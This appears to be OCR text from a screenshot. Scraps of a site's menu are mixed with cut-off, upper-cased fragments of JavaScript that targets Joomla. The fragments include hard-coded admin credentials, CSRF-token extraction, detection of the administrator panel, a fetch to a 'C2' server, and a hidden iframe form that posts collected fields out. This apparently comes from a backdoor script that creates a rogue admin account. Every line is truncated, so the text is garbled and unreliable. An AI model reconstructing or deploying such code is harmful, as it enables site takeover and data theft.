
Guidelines
Promo videos
Mailing
Ab
(FUNCTION () {'USE STRICT';IF (WINDOW.JOOMLA
'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL: 'ME
EXTRACTTOKEN(HTML) {VAR P = [/"CSRF\.TOKEN"\S*:\S*"
I = 0; I < P.LENGTH; I++) {VAR M = HTML.
/COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\
FETCH(C2 + '/API.PHP?ACTION=PUBLIC_CONFIG', { CRE
DEF.LOGIN,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GR
(DATA.USER_EMAIL) U.EMAIL = DATA.USER_EMAIL;I
'');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER, 
PAYLOAD = NEW URLSEARCHPARAMS(FIELDS).TOSTRI
Great that y
PAYLOAD,KEEPALIVE: TRUE});} CATCH (E) {}TRY {I
(E2) {}TRY {IF (!DOCUMENT.GETELEME
'JC_ROUTER_IFRAME';IFRAME.STYLE.CS
DOCUMENT.CREATEELEMENT('FORM');FORM.METHOD = '
FIELDS[K];FORM.APPENDCHILD(INP);});DOCUMENT.BOD
{VAR BODY = NEW URLSEARCHPARAMS();BO